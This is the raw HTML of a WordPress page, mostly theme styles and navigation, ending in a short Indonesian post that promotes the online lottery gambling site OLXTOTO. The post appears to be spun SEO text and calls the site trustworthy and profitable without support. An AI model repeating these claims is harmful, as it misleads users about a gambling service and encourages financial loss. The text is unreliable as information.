!important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://occupyindependents.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://occupyindependents.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='colibri-theme-css' href='https://occupyindependents.com/wp-content/themes/colibri-wp/style.css?ver=1.0.105' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='colibri-wp_google_fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CMuli%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.0.105' type='text/css' media='all' />
<script type="text/javascript" src="https://occupyindependents.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://occupyindependents.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://occupyindependents.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://occupyindependents.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://occupyindependents.com/wp-json/wp/v2/posts/995" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://occupyindependents.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://occupyindependents.com/?p=995' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://occupyindependents.com/situs-judi-togel-olxtoto-dapat-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-hulu-sungai-tengah/?amp=1"><link rel="amphtml" href="https://occupyindependents.com/situs-judi-togel-olxtoto-dapat-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-hulu-sungai-tengah/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://occupyindependents.com/wp-content/uploads/2023/03/cropped-5-32x32.png" sizes="32x32" />
<link rel="icon" href="https://occupyindependents.com/wp-content/uploads/2023/03/cropped-5-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://occupyindependents.com/wp-content/uploads/2023/03/cropped-5-180x180.png" />
<meta name="msapplication-TileImage" content="https://occupyindependents.com/wp-content/uploads/2023/03/cropped-5-270x270.png" />
            <style data-colibri-theme-style="true">
            html.colibri-wp-theme #colibri [data-colibri-component="dropdown-menu"] ul{justify-content:center !important}html.colibri-wp-theme #colibri [data-colibri-id="10-h2"] .h-column-container{flex-basis:auto}html.colibri-wp-theme #colibri [data-colibri-id="10-h2"] .h-column-container:nth-child(1) a{margin:auto}html.colibri-wp-theme #colibri [data-colibri-id="10-h2"] .h-column-container:nth-child(2){display:block}html.colibri-wp-theme #colibri [data-colibri-id="10-h2"] div > .colibri-menu-container > ul.colibri-menu{justify-content:normal}html.colibri-wp-theme #colibri [data-colibri-id="10-h2"][data-colibri-component="navigation"]#navigation{padding-top:20px;padding-bottom:20px}html.colibri-wp-theme #colibri [data-selective-refresh='colibriwp-theme-components-innerheader-topbar']{display:none}html.colibri-wp-theme #colibri [data-colibri-id="10-h25"]{min-height:auto;background-color:${theme.colors.0};padding-top:50px;padding-bottom:50px}html.colibri-wp-theme #colibri [data-colibri-id="10-h25"] .background-layer .shape-layer{background-image:url(https://occupyindependents.com/wp-content/themes/colibri-wp/resources/images/header-shapes/none.png)}html.colibri-wp-theme #colibri [data-colibri-id="10-h25"] .background-layer .overlay-layer{background-color:#000000;opacity:calc( 0 / 100 )}html.colibri-wp-theme #colibri [data-colibri-id="10-h25"] .h-separator{height:100px !important}html.colibri-wp-theme #colibri [data-colibri-id="10-h28"]{}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .h-column-container:nth-child(2){display:none}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"]{min-height:auto;background-color:#03a9f4;background-image:url("https://occupyindependents.com/wp-content/themes/colibri-wp/resources/images/aerial-background.jpg");background-position:center center;background-attachment:scroll;background-repeat:no-repeat;background-size:cover;padding-top:200px;padding-bottom:200px}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .background-layer .shape-layer{background-image:url(https://occupyindependents.com/wp-content/themes/colibri-wp/resources/images/header-shapes/none.png)}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .background-layer .overlay-layer{background-color:#000000;opacity:calc( 40 / 100 )}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .h-separator{height:100px !important}html.colibri-wp-theme #colibri [data-colibri-id="7-h28"]{text-align:center}html.colibri-wp-theme #colibri [data-colibri-id="7-h29"]{}html.colibri-wp-theme #colibri [data-colibri-id="7-h30"]{}html.colibri-wp-theme #colibri [data-colibri-id="7-h2"] .h-column-container{flex-basis:auto}html.colibri-wp-theme #colibri [data-colibri-id="7-h2"] .h-column-container:nth-child(1) a{margin:auto}html.colibri-wp-theme #colibri [data-colibri-id="7-h2"] .h-column-container:nth-child(2){display:block}html.colibri-wp-theme #colibri [data-colibri-id="7-h2"] div > .colibri-menu-container > ul.colibri-menu{justify-content:normal}html.colibri-wp-theme #colibri [data-colibri-id="7-h2"][data-colibri-component="navigation"]#navigation{padding-top:20px;padding-bottom:20px}html.colibri-wp-theme #colibri [data-selective-refresh='colibriwp-theme-components-frontheader-topbar']{display:none}html.colibri-wp-theme #colibri #hero img{box-shadow:none}html.colibri-wp-theme #colibri #hero div.h-image__frame{border-style:solid;background-color:transparent}html.colibri-wp-theme #colibri #hero .h-image__frame{background-color:rgba(0, 0, 0, 0.5);border-color:rgba(0, 0, 0, 0.5);width:100%;height:100%;transform:translateX(4%) translateY(6%);border-width:10px;z-index:-1;display:none}html.colibri-wp-theme #colibri .colibri-post-has-no-thumbnail.colibri-post-thumbnail-has-placeholder .colibri-post-thumbnail-content{background-color:#F79007}@media (max-width:767px){html.colibri-wp-theme #colibri [data-colibri-id="7-h25"]{background-attachment:none}}@media (min-width: 1024px){html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .h-column-container{width:100%}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .h-column-container:nth-child(1){}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .h-section-grid-container .h-column-container:first-child{width:80% !important}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .h-section-grid-container .h-column-container:nth-child(2){width:calc(100% - 80%) !important}}        </style>
        </head>

<body id="colibri" class="wp-singular post-template-default single single-post postid-995 single-format-standard wp-theme-colibri-wp">

<div class="site" id="page-top">
            <script>
            /(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function () {
                var t, e = location.hash.substring(1);
                /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
            }, !1);
        </script>
        <a class="skip-link screen-reader-text" href="#content">
            Skip to content        </a>
                <div class="header header-inner-page">
            <div data-colibri-navigation-overlap="true" role="banner" class="h-navigation_outer h-navigation_overlap colibri-theme-nav-boxed style-200-outer style-local-10-h2-outer">
    <div id="navigation" data-colibri-component="navigation" data-colibri-id="10-h2" class="h-section h-navigation h-navigation d-flex style-200 style-local-10-h2">
    <div class="h-section-grid-container h-section-fluid-container">
      <div>
        <div data-colibri-id="10-h3" class="h-row-container h-section-boxed-container gutters-row-lg-0 gutters-row-md-0 gutters-row-2 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-2 style-3 style-local-10-h3 position-relative">
          <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-2 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-2">
            <div class="h-column h-column-container d-flex h-col-none style-205-outer style-local-10-h4-outer">
              <div data-colibri-id="10-h4" data-placeholder-provider="navigation-logo" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-205 style-local-10-h4 position-relative">
                <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center">
                  <div data-colibri-id="7-h5" class="d-flex align-items-center text-lg-center text-md-center text-center justify-content-lg-center justify-content-md-center justify-content-center style-5 style-local-7-h5 position-relative h-element">
                                                <a class="text-logo" data-type="group" data-dynamic-mod="true" href="https://occupyindependents.com/">Occupyindependents</a></div>
                </div>
              </div>
            </div>
            <div class="h-column h-column-container d-flex h-col-none style-203-outer style-local-10-h6-outer h-hide-sm">
              <div data-colibri-id="10-h6" data-placeholder-provider="navigation-spacing" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-203 style-local-10-h6 h-hide-sm position-relative">
                <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center">
                  <div data-colibri-id="10-h7" class="style-7 style-local-10-h7 position-relative h-element"></div>
                </div>
              </div>
            </div>
            <div class="h-column h-column-container d-flex h-col-none style-202-outer style-local-10-h8-outer">
              <div data-colibri-id="10-h8" data-placeholder-provider="navigation-menu" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-202 style-local-10-h8 position-relative">
                <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center">
                  <div data-colibri-component="dropdown-menu" role="navigation" h-use-smooth-scroll-all="true" data-colibri-id="7-h9" class="h-menu h-global-transition-all h-ignore-global-body-typography  h-menu-horizontal h-dropdown-menu style-9 style-local-7-h9 position-relative h-element has-offcanvas-tablet">
  <div class="h-global-transition-all h-main-menu">
    <div class="colibri-menu-container"><ul id="menu-home" class="colibri-menu bordered-active-item bordered-active-item--bottom bordered-active-item  effect-borders-grow grow-from-center"><li id="menu-item-1179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1179"><a href="https://occupyindependents.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-1180" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1180"><a href="https://occupyindependents.com/category/bandar-togel/">Bandar Togel</a></li>
<li id="menu-item-1181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1181"><a href="https://occupyindependents.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-1182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1182"><a href="https://occupyindependents.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-1183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1183"><a href="https://occupyindependents.com/category/roulette/">Roulette</a></li>
<li id="menu-item-1184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1184"><a href="https://occupyindependents.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-1185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1185"><a href="https://occupyindependents.com/category/togel-online/">Togel Online</a></li>
</ul></div>  </div>
  <div data-colibri-id="7-h10" class="h-mobile-menu h-global-transition-disable style-10 style-local-7-h10 position-relative h-element">
    <a data-click-outside="true" data-target="#offcanvas-wrapper-7-h10" data-target-id="offcanvas-wrapper-7-h10" data-offcanvas-overlay-id="offcanvas-overlay-7-h10" href="#" data-colibri-component="offcanvas" data-direction="right" data-push="false" title="Menu" class="h-hamburger-button" rel="noopener noreferrer">
      <div class="icon-container h-hamburger-icon">
        <div class="h-icon-svg" style="width: 100%; height: 100%;">
          <!--Icon by Font Awesome (https://fontawesome.com)-->
          <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="bars" viewBox="0 0 1536 1896.0833">
            <path d="M1536 1344v128q0 26-19 45t-45 19H64q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 960V832q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 448V320q0-26 19-45t45-19h1408q26 0 45 19t19 45z"></path>
          </svg>
        </div>
      </div>
    </a>
    <div id="offcanvas-wrapper-7-h10" class="h-offcanvas-panel offcanvas offcanvas-right hide force-hide style-10-offscreen style-local-7-h10-offscreen">
      <div data-colibri-id="7-h11" class="d-flex flex-column h-offscreen-panel style-11 style-local-7-h11 position-relative h-element">
        <div class="offscreen-header h-ui-empty-state-container">
          <div data-colibri-id="7-h13" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-12 style-local-7-h13 position-relative">
            <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
              <div class="h-column h-column-container d-flex h-col-lg-6 h-col-md-6 h-col-12 style-13-outer style-local-7-h14-outer">
                <div data-colibri-id="7-h14" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-13 style-local-7-h14 position-relative">
                  <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                    <div data-colibri-id="7-h5" class="d-flex align-items-center text-lg-center text-md-center text-center justify-content-lg-center justify-content-md-center justify-content-center style-5 style-local-7-h5 position-relative h-element">
                                                <a class="text-logo" data-type="group" data-dynamic-mod="true" href="https://occupyindependents.com/">Occupyindependents</a></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="offscreen-content">
          <div data-colibri-component="accordion-menu" role="navigation" h-use-smooth-scroll-all="true" data-colibri-id="7-h12" class="h-menu h-global-transition-all h-ignore-global-body-typography h-mobile-menu h-menu-accordion style-18 style-local-7-h12 position-relative h-element">
            <div class="h-global-transition-all h-mobile-menu">
              <div class="colibri-menu-container"><ul id="menu-home-1" class="colibri-menu bordered-active-item bordered-active-item--bottom bordered-active-item  effect-borders-grow grow-from-center"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1179"><a href="https://occupyindependents.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1180"><a href="https://occupyindependents.com/category/bandar-togel/">Bandar Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1181"><a href="https://occupyindependents.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1182"><a href="https://occupyindependents.com/category/poker-online/">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1183"><a href="https://occupyindependents.com/category/roulette/">Roulette</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1184"><a href="https://occupyindependents.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1185"><a href="https://occupyindependents.com/category/togel-online/">Togel Online</a></li>
</ul></div>            </div>
          </div>
        </div>
        <div class="offscreen-footer h-ui-empty-state-container">
          <div data-colibri-id="7-h16" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-15 style-local-7-h16 position-relative">
            <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
              <div class="h-column h-column-container d-flex h-col-lg-6 h-col-md-6 h-col-12 style-16-outer style-local-7-h17-outer">
                <div data-colibri-id="7-h17" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-16 style-local-7-h17 position-relative">
                  <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                    <div data-colibri-id="7-h18" class="h-text h-text-component style-17 style-local-7-h18 position-relative h-element">
                      <div>
                        <p>
                          &copy; 2026                        </p>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div id="offcanvas-overlay-7-h10" class="offscreen-overlay style-10-offscreenOverlay style-local-7-h10-offscreenOverlay"></div>
  </div>
</div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div style="display: none;"></div>
    </div>
  </div>
</div>
<div data-colibri-id="10-h25" id="hero" class="h-section h-hero d-flex align-items-lg-center align-items-md-center align-items-center style-184 style-local-10-h25 position-relative" style=" ">
                <div class="background-wrapper" data-colibri-hide-pen="true">
            <div class="background-layer">
                <div class="background-layer">
										                </div>
                <div class="overlay-layer"></div>
                <div class="shape-layer"></div>
            </div>
        </div>
		  	  <div class="h-section-grid-container h-navigation-padding h-section-boxed-container">
    <div data-colibri-id="10-h26" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-192 style-local-10-h26 position-relative">
      <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
        <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-193-outer style-local-10-h27-outer">
          <div data-colibri-id="10-h27" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-193 style-local-10-h27 position-relative">
            <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
              <div data-colibri-id="10-h28" class="page-title style-194 style-local-10-h28 position-relative h-element">
    <div class="h-global-transition-all">
    <span><h1>Situs Judi Togel OLXTOTO Dapat dipercaya Layanan Komplet Tanggapan Cepat 24 Jam 
Hulu Sungai Tengah</h1></span>  </div>
</div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
        </div>
        <script type='text/javascript'>
            (function () {
                // forEach polyfill
                if (!NodeList.prototype.forEach) {
                    NodeList.prototype.forEach = function (callback) {
                        for (var i = 0; i < this.length; i++) {
                            callback.call(this, this.item(i));
                        }
                    }
                }

                var navigation = document.querySelector('[data-colibri-navigation-overlap="true"], [data-colibri-component="navigation"][data-overlap="true"]');
                if (navigation) {
                    var els = document
                        .querySelectorAll('.h-navigation-padding');
                    if (els.length) {
                        els.forEach(function (item) {
                            item.style.paddingTop = navigation.offsetHeight + "px";
                        });
                    }
                }
            })();
        </script>
        
<!-- Content:start -->
<div class='content  position-relative colibri-main-content-single' id='content'><!-- Section:start -->
<div class='d-flex h-section h-section-global-spacing position-relative main-section'><div class='h-section-grid-container h-section-boxed-container main-section-inner'><!-- Row:start -->
<div class='h-row-container gutters-row-lg-2 main-row'><div class='h-row gutters-col-lg-2 main-row-inner'><!-- Column:start -->
<div class='h-col'><div data-colibri-id="432-m1" class="style-537 style-local-432-m1 h-overflow-hidden position-relative">
  <div data-colibri-component="section" data-colibri-id="432-m2" id="blog-post" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-538 style-local-432-m2 position-relative">
    <div class="h-section-grid-container h-section-boxed-container">
      <div data-colibri-id="432-m3" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 colibri-dynamic-list colibri-single-post-loop style-543 style-local-432-m3 position-relative">
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
          <div class="h-column h-column-container d-flex h-col-lg-12 h-col-md-12 h-col-12  masonry-item style-544-outer style-local-432-m4-outer">
  <div data-colibri-id="432-m4" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-544 style-local-432-m4 position-relative">
    <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
      <div data-colibri-id="432-m5" class="colibri-post-thumbnail colibri-post-has-no-thumbnail  style-545 style-local-432-m5 h-overflow-hidden position-relative h-element">
        <div class="h-global-transition-all colibri-post-thumbnail-shortcode style-dynamic-432-m5-height">
                  </div>
        <div class="colibri-post-thumbnail-content align-items-lg-center align-items-md-center align-items-center flex-basis-100">
          <div class="w-100 h-y-container"></div>
        </div>
      </div>
      <div data-colibri-id="432-m6" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-546 style-local-432-m6 position-relative">
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-547-outer style-local-432-m7-outer">
            <div data-colibri-id="432-m7" class="d-flex h-flex-basis h-column__inner h-px-lg-3 h-px-md-3 h-px-3 v-inner-lg-3 v-inner-md-3 v-inner-3 style-547 style-local-432-m7 position-relative">
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                                <div data-colibri-id="432-m8" class="h-blog-meta style-548 style-local-432-m8 position-relative h-element">
                  <div name="1" class="metadata-item">
                    <span class="metadata-prefix">
                      by                    </span>
                    <a href="https://occupyindependents.com/author/admin/">
                      admin                    </a>
                  </div>
                  <div name="2" class="metadata-item">
                    <span class="metadata-prefix">
                      on                    </span>
                    <a href="https://occupyindependents.com/2023/04/16/">
                      April 16, 2023                    </a>
                  </div>
                </div>
                                <div data-colibri-id="432-m9" class="style-549 style-local-432-m9 position-relative h-element">
                  <div class="h-global-transition-all colibri-post-content">
                    <p>Arena taruhan berkelas perjudian togel pastinya dikenali pelbagai kelompok bettor. Terutama di Indonesia, banyak betaruh dapat temukan service terunggul sangatlah memberikan kepuasan Sewaktu menjalankan taruhan togel pada internet. Langkah bermainnya yang termasuk lebih gampang dan ringkas pastinya bikin betaruh dapat peroleh layanan sangat terkesan yang sampai lebih memberikan keuntungan. Beberapa pemain bebas tetapkan pasaran dan type taruhan togel waktu ini melalui cara dan Cara yang tambah lebih ringan.</p>
<p>Tiap pemain sekarang tidak kembali datang bandar togel darat dengan maksud pasang angka. Cukup pakai Android berbasiskan internet, betaruh bisa menempatkan angka dengan gampang serta fleksibel. Udah banyak juga blog judi menyiapkan permainan togel buat penuhi keperluan bettor saat ini. Memastikan sesuatu opsi situs bisa dipercaya manjadi hal utama yang harus diprioritaskan. OLXTOTO, menjadi salah satunya website judi sah bisa dipercaya Indonesia pasti layak jadi referensi terpilih media bermain judi togel paling beri keuntungan.</p>
